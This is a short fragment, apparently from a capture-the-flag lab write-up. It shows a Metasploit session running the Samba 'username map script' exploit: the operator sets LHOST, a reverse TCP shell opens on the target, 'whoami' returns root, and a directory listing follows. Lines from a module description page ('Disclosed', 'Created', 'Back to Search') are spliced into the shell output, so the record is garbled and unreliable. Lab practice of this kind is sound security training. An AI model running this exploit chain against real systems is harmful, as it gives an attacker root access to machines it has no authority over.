 [*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 10.10.14.84
LHOST => 10.10.14.84
Command Execution
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.14.84:4444
[*] Command shell session 1 opened (10.10.14.84:4444 -> 10.129.79.228:54447) at 2024-07-14 08:38:36 -0300
whoami
root
Back to Search
ls
bin
Samba "username map script" Command Execution
boot
cdrom
dev
Disclosed: 05/14/2007
etc
home
Created: 05/30/2018
initrd
initrd.img
initrd.img.old
Description
lib